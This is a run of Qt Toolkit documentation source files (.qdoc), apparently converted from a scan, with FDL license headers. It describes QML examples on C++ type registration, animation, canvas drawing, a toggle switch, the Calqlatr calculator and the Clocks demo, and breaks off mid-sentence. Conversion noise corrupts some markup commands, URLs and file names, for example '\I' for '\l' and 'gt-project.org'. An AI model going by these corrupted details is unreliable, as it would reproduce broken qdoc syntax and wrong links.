with the Invariant Sections being LIST THEIR TITLES, with the

Front-Cover Texts being LIST, and with the Back-Cover Texts being LIST.

If you have Invariant Sections without Cover Texts, or some other combination of the three, merge those two alternatives to suit the situation.

If your document contains nontrivial examples of program code, we recommend releasing these examples in parallel under your choice of free software license, such as the GNU General Public License, to permit their use in free software.

#### qml-extending.qdoc

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

\*\*

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

# /\*!

\example referenceexamples/adding

\title Extending QML - Adding Types Example

\brief Exporting C++ Classes

\ingroup qmlextendingexamples

The Adding Types Example shows how to add a new object type, \c Person, to QML. The \c Person type can be used from QML like this:

\snippet referenceexamples/adding/example.qml 0

\section1 Declare the Person Class

All QML types map to C++ types. Here we declare a basic C++ Person class with the two properties we want accessible on the QML type - name and shoeSize. Although in this example we use the same name for the C++ class as the QML type, the C++ class can be named differently, or appear in a namespace.

\snippet referenceexamples/adding/person.h 0

\section1 Define the Person Class

\snippet referenceexamples/adding/person.cpp 0

The Person class implementation is quite basic. The property accessors simply return members of the object instance.

The \c main.cpp file also calls the \c qmlRegisterType() function to

register the \c Person type with QML as a type in the People library version 1.0, and defines the mapping between the C++ and QML class names.

\section1 Running the Example

The main.cpp file in the example includes a simple shell application that loads and runs the QML snippet shown at the beginning of this page.

\*/

# /\*!

\example referenceexamples/properties

\title Extending QML - Object and List Property Types Example

\brief Exporting C++ Properties

\ingroup qmlextendingexamples

This example builds on:

\list

\li \l {Extending QML - Adding Types Example}

\endlist

The Object and List Property Types example shows how to add object and list properties in QML. This example adds a BirthdayParty type that specifies a birthday party, consisting of a celebrant and a list of guests. People are specified using the People QML type built in the previous example.

\snippet referenceexamples/properties/example.qml 0

\section1 Declare the BirthdayParty

The BirthdayParty class is declared like this:

\snippet referenceexamples/properties/birthdayparty.h 0 \snippet referenceexamples/properties/birthdayparty.h 1 \snippet referenceexamples/properties/birthdayparty.h 2 \snippet referenceexamples/properties/birthdayparty.h 3

The class contains a member to store the celebrant object, and also a QList<Person \*> member.

In QML, the type of a list properties - and the guests property is a list of people - are all of type QQmlListProperty<T>. QQmlListProperty is simple value type that contains a set of function pointers. QML calls these function pointers whenever it needs to read from, write to or otherwise interact with the list. In addition to concrete lists like the people list used in this example, the use of QQmlListProperty allows for "virtual lists" and other advanced scenarios.

\section2 Define the BirthdayParty

The implementation of BirthdayParty property accessors is straight forward.

\snippet referenceexamples/properties/birthdayparty.cpp 0

\section1 Running the Example

The main.cpp file in the example includes a simple shell application that loads and runs the QML snippet shown at the beginning of this page.

\*/

/\*!

\example referenceexamples/coercion

\title Extending QML - Inheritance and Coercion Example

\brief C++ Inheritance and Coercion

\ingroup qmlextendingexamples

This example builds on:

\list

\li \l {Extending QML - Object and List Property Types Example}

\li \l {Extending QML - Adding Types Example}

\endlist

The Inheritance and Coercion Example shows how to use base classes to assign types of more than one type to a property. It specializes the Person type developed in the previous examples into two types - a \c Boy and a \c Girl.

\snippet referenceexamples/coercion/example.qml 0

\section1 Declare Boy and Girl

\snippet referenceexamples/coercion/person.h 0

The Person class remains unaltered in this example and the Boy and Girl C++ classes are trivial extensions of it. As an example, the inheritance used here is a little contrived, but in real applications it is likely that the two extensions would add additional properties or modify the Person classes behavior.

\section2 Define People as a base class

The implementation of the People class itself has not changed since the previous example. However, as we have repurposed the People class as a common base for Boy and Girl, we want to prevent it from being instantiated from QML directly - an explicit Boy or Girl should be instantiated instead.

\snippet referenceexamples/coercion/main.cpp 0

While we want to disallow instantiating Person from within QML, it still needs to be registered with the QML engine, so that it can be used as a property type and other types can be coerced to it.
\section2 Define Boy and Girl

The implementation of Boy and Girl are trivial.

\snippet referenceexamples/coercion/person.cpp 1

All that is necessary is to implement the constructor, and to register the types and their QML name with the QML engine.

\section1 Running the Example

The BirthdayParty type has not changed since the previous example. The celebrant and guests property still use the People type.

\snippet referenceexamples/coercion/birthdayparty.h 0

However, as all three types, Person, Boy and Girl, have been registered with the QML system, on assignment QML automatically (and type-safely) converts the Boy and Girl objects into a Person.

The main.cpp file in the example includes a simple shell application that loads and runs the QML snippet shown at the beginning of this page.

\*/

/\*!

\example referenceexamples/default \title Extending QML - Default Property Example \brief Default Property \ingroup qmlextendingexamples

This example builds on:

\list

\li \l {Extending QML - Inheritance and Coercion Example}

\li \l {Extending QML - Object and List Property Types Example}

\li \l {Extending QML - Adding Types Example}

\endlist

The Default Property Example is a minor modification of the

\l {Extending QML - Inheritance and Coercion Example} that simplifies the

specification of a BirthdayParty through the use of a default property.

\snippet referenceexamples/default/example.qml 0

\section1 Declaring the BirthdayParty Class

The only difference between this example and the last, is the addition of the \c DefaultProperty class info annotation.

\snippet referenceexamples/default/birthdayparty.h 0

The default property specifies the property to assign to whenever an explicit property is not specified, in the case of the BirthdayParty type the guest property. It is purely a syntactic simplification, the behavior is identical to specifying the property by name, but it can add a more natural feel in many situations. The default property must be either an object or list property.

#### \section1 Running the Example

The main.cpp file in the example includes a simple shell application that loads and runs the QML snippet shown at the beginning of this page.

\*/

#### /\*!

\example referenceexamples/grouped \title Extending QML - Grouped Properties Example \brief Grouped Properties \ingroup qmlextendingexamples

This example builds on:

\list

\li \l {Extending QML - Default Property Example}

\li \l {Extending QML - Inheritance and Coercion Example}

\li \l {Extending QML - Object and List Property Types Example}

\li \l {Extending QML - Adding Types Example}

\endlist

# \*/

## /\*!

\example referenceexamples/attached

\title Extending QML - Attached Properties Example

\brief Attached Properties

\ingroup qmlextendingexamples

This example builds on:

## \list

\li \l {Extending QML - Grouped Properties Example}

\li \l {Extending QML - Default Property Example}

\li \l {Extending QML - Inheritance and Coercion Example}

\li \l {Extending QML - Object and List Property Types Example}

\li \l {Extending QML - Adding Types Example}

\endlist

## \*/

## /\*!

\example referenceexamples/signal

\title Extending QML - Signal Support Example

\brief Signal Support

\ingroup qmlextendingexamples

This example builds on:

\list

\li \l {Extending QML - Attached Properties Example}

\li \l {Extending QML - Grouped Properties Example}

\li \l {Extending QML - Default Property Example}

\li \l {Extending QML - Inheritance and Coercion Example}

\li \l {Extending QML - Object and List Property Types Example}

\li \l {Extending QML - Adding Types Example}

\endlist

#### \*/

#### /\*!

\example referenceexamples/methods

\title Extending QML - Methods Example

\brief Methods Support

\ingroup qmlextendingexamples

This example builds on:

\list

\li \l {Extending QML - Default Property Example}

\li \l {Extending QML - Inheritance and Coercion Example}

\li \l {Extending QML - Object and List Property Types Example}

\li \l {Extending QML - Adding Types Example}

## \endlist

\*/

## /\*!

\example referenceexamples/valuesource

\title Extending QML - Property Value Source Example

\brief Property Value Source

\ingroup qmlextendingexamples

This example builds on:

\list

\li \l {Extending QML - Signal Support Example}

\li \l {Extending QML - Attached Properties Example}

\li \l {Extending QML - Grouped Properties Example}

- \li \l {Extending QML Default Property Example}
- \li \l {Extending QML Inheritance and Coercion Example}
- \li \l {Extending QML Object and List Property Types Example}
- \li \l {Extending QML Adding Types Example}

\endlist

\*/

/\*!

\example referenceexamples/binding

\title Extending QML - Binding Example

\brief Binding

\ingroup qmlextendingexamples

This example builds on:

\list

\li \l {Extending QML - Property Value Source Example}

\li \l {Extending QML - Signal Support Example}

\li \l {Extending QML - Attached Properties Example}

\li \l {Extending QML - Grouped Properties Example}

\li \l {Extending QML - Default Property Example}

\li \l {Extending QML - Inheritance and Coercion Example}

\li \l {Extending QML - Object and List Property Types Example}

\li \l {Extending QML - Adding Types Example}

\endlist

## $^*/$

dynamicscene.qdoc

 $***$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $***$ 

## $/$ <sup>\*</sup>!

\title QML Example - Dynamic Scene

\example dynamicscene

\brief This example demonstrates creating components dynamically.

\image qml-dynamicscene-example.png

 $^*/$ 

animation.qdoc

 $***$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $\ast\ast$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

 $**$ 

## $/$ <sup>\*</sup>!

\title Qt Quick Examples - Animation

\example animation

\brief This is a collection of QML Animation examples.

\image qml-animations-example.png

\ingroup qtquickexamples

\e Animation is a collection of small QML examples relating to animation.

Each example is a small QML file emphasizing a particular type or feature.

For more information about animations, visit

\I{Important Concepts in Qt Quick - States, Transitions and Animations}.

\include examples-run.qdocinc

\section1 ColorAnimation

\e ColorAnimation uses color animations to fade a sky from day to

night.

\snippet animation/basics/color-animation.qml 0

\section1 PropertyAnimation

 \e PropertyAnimation uses number animations to bounce a circle up and down.

\snippet animation/basics/property-animation.qml 0

\section1 Animators

 \e Animators uses animators to bounce an icon up and down. \snippet animation/basics/animators.qml 0

\section1 Behaviors

 \e Behaviors uses behaviors to move a rectangle to where you click. \snippet animation/behaviors/behavior-example.qml 0

\section1 Wiggly Text

 \e{Wiggly Text} demonstrates using more complex behaviors to animate and wiggle some text around as you drag it. It does this by assigning a complex binding to each letter: \snippet animation/behaviors/wigglytext.qml 0

Then, it uses behaviors to animate the movement of each letter:

\snippet animation/behaviors/wigglytext.qml 1

\section1 Tv Tennis

 \e{Tv Tennis} uses complex behaviors to make the paddles follow a ball to simulate an infinite tennis game. Again, a binding which depends on other values is applied to the position and a behavior provided the animation. \snippet animation/behaviors/tvtennis.qml 0

\section1 Easing Curves

 \e{Easing Curves} shows off all the easing curves available in Qt Quick animations.

\section1 States

 \e States demonstrates how the properties of an item can vary between \l{Qt Quick States}{states}.

It defines several states:

\snippet animation/states/states.qml 0

\section1 Transitions

\e Transitions takes the States example and animates the property changes

by setting transitions:

\snippet animation/states/transitions.qml 0

\section1 PathAnimation

\e PathAnimation animates an image along a bezier curve using a

\I PathAnimation.

\snippet animation/pathanimation/pathanimation.qml 0

\section1 PathInterpolator

\e PathInterpolator animates an image along the same bezier curve, using a

\I PathInterpolator instead.

\snippet animation/pathinterpolator/pathinterpolator.qml 0

 $*/$ 

canvas.qdoc

 $***$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in \*\* accordance with the commercial license agreement provided with the \*\* Software or, alternatively, in accordance with the terms contained in \*\* a written agreement between you and Digia. For licensing terms and \*\* conditions see http://qt.digia.com/licensing. For further information \*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $***$ 

## $/$ \*!

\title Qt Quick Examples - Canvas

\example canvas

\brief This is a collection of QML Canvas examples.

\image qml-canvas-example.png

\ingroup qtquickexamples

 \e Canvas is a collection of small QML examples relating to the \l Canvas type. Each example is a small QML file emphasizing a particular type or feature.

\include examples-run.qdocinc

\section1 Red Heart

\e{Red heart} uses the bezier curve API to stroke and fill a red heart.

\snippet canvas/bezierCurve/bezierCurve.qml 0

\section1 Talk Bubble

\e{Talk bubble} uses the quadraticCurveTo() API to stroke and fill a

customized talk bubble:

\snippet canvas/quadraticCurveTo/quadraticCurveTo.qml 0

This example also demonstrates the fillText() API:

\snippet canvas/quadraticCurveTo/quadraticCurveTo.qml 1

\section1 Squircle

 \e Squircle uses a collection of simple moveTo() and lineTo() path APIs to draw a smooth squircle.

\section1 Rounded Rectangle

\e{Rounded rectangle} uses a collection of lineTo() and arcTo() path APIs to

draw a rounded rectangle.

\section1 Smile Face

\e{Smile face} uses several paths to draw and fill a smiling face.

\section1 Clip

\e Clip uses the clip API to clip a given image.

\snippet canvas/clip/clip.qml 0

\section1 Tiger

\e Tiger uses the SVG path API to draw a tiger with a collection

of SVG path strings.

\snippet canvas/tiger/tiger.qml 0

\*/

scrollbar.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $\ast\ast$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $\ast\ast$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* SQT END LICENSES

 $**$ 

 $/*!$ 

\title UI Components: Scroll Bar Example

\example customitems/scrollbar

This example shows how to create scroll bars for a \I Flickable element using the \I {Flickable::visibleArea.xPosition}{Flickable::visibleArea} properties.

\image qml-scrollbar-example.png

 $*$ 

example-slideswitch.qdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.gt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $\ast\ast$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $**$ 

## $/$ <sup>\*</sup>!

\page qmlexampletoggleswitch.html tutorial

\title Qt Quick Examples - Toggle Switch

\brief A reusable switch component made in QML

\ingroup qtquickexamples

This example shows how to create a reusable switch component in QML.

The code for this example can be found in the \c examples/quick/customitems/slideswitch directory.

The objects that compose the switch are:

#### \list

\li a \c on property (the interface to interact with the switch),

\li two images (the background image and the knob),

\li two mouse regions for user interation (on the background image and on the knob),

\li two states (an \e on state and an \e off state),

\li two functions or slots to react to the user interation (\c toggle() and \c dorelease()),

\li and a transition that describe how to go from one state to the other.

\endlist

\section1 Switch.qml

\snippet customitems/slideswitch/content/Switch.qml 0

\section1 Walkthrough

\section2 Interface

\snippet customitems/slideswitch/content/Switch.qml 1

This property is the interface of the switch. By default, the switch is off and this property is \c false. It can be used to activate/deactivate the switch or to query its current state.

In this example:

\qml

Item {

```
 Switch {
     id: mySwitch
     on: true
   }
   Text {
     text: "The switch is on"
     visible: mySwitch.on == true
   }
}
```

```
\endqml
```
the text will only be visible when the switch is on.

\section2 Images and user interaction

\snippet customitems/slideswitch/content/Switch.qml 4

First, we create the background image of the switch.

In order for the switch to toggle when the user clicks on the background, we add a \l{MouseArea} as a child item of the image.

A \c MouseArea has a \c onClicked property that is triggered when the item is clicked. For the moment we will just call a

\c toggle() function. We will see what this function does in a moment.

\snippet customitems/slideswitch/content/Switch.qml 5

Then, we place the image of the knob on top of the background.

The interaction here is a little more complex. We want the knob to move with the finger when it is clicked. That is what the \c drag

property of the \c MouseArea is for. We also want to toggle the switch if the knob is released between state. We handle this case

in the  $\c$  dorelease() function that is called in the  $\c$  onReleased property.

#### \section2 States

\snippet customitems/slideswitch/content/Switch.qml 6

We define the two states of the switch:

\list

\li In the \e on state the knob is on the right (\c x position is 78) and the \c on property is \c true.

\li In the \e off state the knob is on the left (\c x position is 1) and the \c on property is \c false.

\endlist

For more information on states see \l{Qt Quick States}.

\section2 Functions

We add two JavaScript functions to our switch:

\snippet customitems/slideswitch/content/Switch.qml 2

This first function is called when the background image or the knob are clicked. We simply want the switch to toggle between the two

states (\e on and \e off).

\snippet customitems/slideswitch/content/Switch.qml 3

This second function is called when the knob is released and we want to make sure that the knob does not end up between states

(neither \e on nor \e off). If it is the case call the \c toggle() function otherwise we do nothing.

For more information on scripts see \I{JavaScript Expressions in QML Documents}.

\section2 Transition

\snippet customitems/slideswitch/content/Switch.qml 7

At this point, when the switch toggles between the two states the knob will instantly change its  $\operatorname{c} x$ position between 1 and 78.

In order for the knob to move smoothly we add a transition that will animate the  $\csc x$  property with an easing curve for a duration of 200ms.

For more information on transitions see \I{Animation and Transitions in Qt Quick}.

\section1 Usage

The switch can be used in a QML file, like this:

\snippet customitems/slideswitch/slideswitch.qml 0

 $*$ 

tabwidget.qdoc

 $***$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.gt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $**$ 

 $/$ <sup>\*</sup>!

\title TabWidget Example

\example customitems/tabwidget

This example shows how to create a tab widget. It also demonstrates how

\I {Property aliases}{property aliases} and

\I {QML Object Attributes#Default Properties}{default properties} can be used to collect and assemble the child items declared within an \I Item.

\image qml-tabwidget-example.png

 $^*/$ 

calqlatr.qdoc

 $**$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $**$ 

#### $/$ <sup>\*</sup>!

\title Qt Quick Demo - Calqlatr

\ingroup qtquickdemos

\example demos/calqlatr

\brief A QML app designed for portrait devices that uses custom components,

animated with AnimationController, and JavaScript for the application logic.

\image qtquick-demo-calglatr.png

\e{Calqlatr} demonstrates various QML and \l{Qt Quick} features, such as displaying custom components and using animation to move the components  around in the application view. The application logic is implemented in JavaScript and the appearance is implemented in QML.

\include examples-run.qdocinc

\section1 Displaying Custom Components

 In the Calqlatr application, we use the following custom types that are each defined in a separate .qml file:

\list

\li Button.qml

\li Display.qml

\li NumberPad.qml

\endlist

 To use the custom types, we add an import statement to the main QML file, calqlatr.qml that imports the folder called \c content where the types are located:

 \code import "content"

\endcode

We can then display custom components by adding the component types to

 any QML file. For example, we use the NumberPad type in calqlatr.qml to create the number pad of the calculator. We place the type inside an \l{Item} QML type, which is the base type for all visual items in Qt Quick:

 \quotefromfile demos/calqlatr/calqlatr.qml \skipto Item \printuntil } \printuntil }

 Further, we use the Button type in the \c NumberPad type to create the calculator buttons. Button.qml specifies the basic properties for a button that we can modify for each button instance in NumberPad.qml. For the digit and separator buttons, we additionally specify the text property using the property alias \c text that we define in Button.qml.

 For the operator buttons, we also specify another color (green) using the property alias \c color and set the operator property to \c true. We use the operator property in functions that perform the calculations.

We place the buttons inside a \l{Grid} QML type to position them in a grid:

 \quotefromfile demos/calqlatr/content/NumberPad.qml \skipto Grid \printuntil /^\}/

Some of the buttons also have a \c dimmable property set, meaning that they can be visually disabled (dimmed) whenever the calculator engine does not accept input from that button. As an example, the button for square root operator is dimmed for negative values.

\section1 Animating Components

 We use the Display type to display calculations. In Display.qml, we use images to make the display component look like a slip of paper that contains a grip. Users can drag the grip to move the display from left to right.

 When users release the grip, the AnimationController QML type that we define in the calqlatr.qml file finishes running the controlled animation in either a forwards or a backwards direction. To run the animation, we call either completeToEnd() or completeToBeginning(), depending on the direction. We do this in the MouseArea's \c onReleased signal handler, where \c controller is the id of our AnimationController:

 \quotefromfile demos/calqlatr/calqlatr.qml \skipto MouseArea \printuntil { \dots 12 \skipto onReleased \printuntil } \printuntil }

 Unlike other QML animation types, AnimationController is not driven by internal timers but by explicitly setting its progress property to a value between \c 0.0 and \c 1.0.

 Inside the AnimationController, we run two NumberAnimation instances in parallel to move the number pad and the display components simultaneously to the opposite sides of the view. In addition, we run a SequentialAnimation instance to scale the number pad during the transition, giving the animation some depth.

\quotefromfile demos/calqlatr/calqlatr.qml

\skipto AnimationController

\printuntil 1; easing.type

\printuntil }

\printuntil }

\printuntil }

We use the easing curve of the type \c Easing.InOutQuad to accelerate the motion until halfway and then decelerate it.

In Button.qml, the text colors of the number pad buttons are also animated.

\quotefromfile demos/calqlatr/content/Button.qml

\skipto Text

 \printuntil id: \dots 8 \skipto color: \printuntil ] \printuntil }

We use \l {QtQml::Qt::darker()}{Qt.darker()} to darken the color when the button is dimmed, and \l {QtQml::Qt::lighter()}{Qt.lighter()} to \e {light up} the button when pressed. The latter is done in a separate \l [QML] {State} {state} called \e "pressed", which activates when the \c pressed property of the button's MouseArea is set.

The color changes are animated by defining a  $\iota$  Behavior on the  $\iota$ c color property.

 In order to dynamically change the \c dimmed property of all the buttons of the \c NumberPad, we connect its \c buttonPressed signal to the \c Button's \c updateDimmed() function in Button.qml:

 \quotefromfile demos/calqlatr/content/Button.qml \skipto function updateDimmed() { \printuntil buttonPressed.connect \printuntil }

This way, when a button is pressed, all buttons on the \c NumPad

 receive a \c buttonPressed signal and are activated or deactivated according to the state of the calculator engine.

\section1 Performing Calculations

 The calculator.js file defines our calculator engine. It contains variables to store the calculator state, and functions that are called when the user presses the digit and operator buttons. To use the engine, we import calculator.js in the calqlatr.qml file as \c CalcEngine:

 \code import "content/calculator.js" as CalcEngine \endcode

 Importing the engine creates a new instance of it. Therefore, we only do it in the main QML file, \c calqlatr.qml. The root item defined in this file contains helper functions that allow other types to access the calculator engine:

 \quotefromfile demos/calqlatr/calqlatr.qml \skipto operatorPressed \printuntil CalcEngine.disabled \printuntil }

When users press a digit, the text from the digit appears on the

display. When they press an operator, the appropriate calculation is performed, and the result can be displayed using the equals (=) operator. The clear (C) operator resets the calculator engine.

\section1 List of Files

\sa {QML Applications}

 $*$ 

clocks.gdoc

 $**$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $\ast\ast$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $\ast\ast$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* SQT END LICENSES

 $**$ 

## $/$ <sup>\*</sup>!

\title Qt Quick Demo - Clocks

\ingroup qtquickdemos

\example demos/clocks

\brief A QML clock application that demonstrates using a ListView type to

display data generated by a ListModel and a SpringAnimation type to animate

images.

\image qtquick-demo-clocks-small.png

\e Clocks demonstrates using a ListView type to display data generated by a ListModel. The delegate used by the model is specified as a custom QML type that is specified in the Clock.qml file.

JavaScript methods are used to fetch the current time in several cities in

different time zones and QML types are used to display the time on a clock

face with animated clock hands.

\include examples-run.qdocinc

\section1 Displaying Data Generated by List Models

 In the clocks.qml file, we use a \l Rectangle type to create the application main window:

\quotefromfile demos/clocks/clocks.qml

\skipto Rectangle

\printuntil color

 We use a ListView type to display a list of the items provided by a ListModel type:

\printuntil Los Angeles

\printuntil }

\printuntil }

 List elements are defined like other QML types except that they contain a collection of \e role definitions instead of properties. Roles both define how the data is accessed and include the data itself.

For each list element, we use the \c cityName role to specify the name of a city and the \c timeShift role to specify a time zone as a positive or negative offset from UTC (coordinated universal time).

 The Clock custom type is used as the ListView's \c delegate, defining the visual appearance of list items. To use the Clock type, we add an import statement that imports the folder called \c content where the type is located:

\quotefromfile demos/clocks/clocks.qml

\skipto content

\printuntil "

We use an \I Image type to display arrows that indicate whether users can flick the view to see more clocks on the left or right:

\quotefromfile demos/clocks/clocks.qml

\skipto Image

\printuntil /^\}/

We use the \c opacity property to hide the arrows when the list view is located at the beginning or end of the x axis.

 In Clock.qml, we define a \c timeChanged() function in which we use methods from the JavaScript \c Date object to fetch the current time in
UTC and to adjust it to the correct time zone:

 \quotefromfile demos/clocks/content/Clock.qml \skipto timeChanged \printuntil }

We use a \l Timer type to update the time at intervals of 100 milliseconds:

\printuntil }

We use \I Image types within an \I Item type to display the time on an analog clock face. Different images are used for daytime and nighttime hours:

\printuntil clock-night.png

 A \l Rotation transform applied to \l Image types provides a way to rotate the clock hands. The \c origin property holds the point that stays fixed relative to the parent as the rest of the item rotates. The \c angle property determines the angle to rotate the hands in degrees clockwise.

\printuntil center.png

\printuntil }

We use a \l Behavior type on the \c angle property to apply a

